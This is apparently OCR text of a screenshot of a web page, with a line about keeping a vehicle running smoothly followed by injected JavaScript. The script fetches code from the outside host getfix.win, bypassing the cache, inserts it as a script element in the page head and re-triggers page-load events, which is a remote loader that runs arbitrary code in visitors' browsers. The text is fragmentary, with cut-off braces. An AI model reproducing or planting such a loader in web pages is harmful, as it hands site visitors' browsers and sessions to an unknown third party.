
vehicle running smoothly for years to come.
if (document.readyState === 'complete' ||
document.readyState === 'interactive') { var event = new
Event('DOMContentLoaded'); document.dispatchEvent(event);
} }) });
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }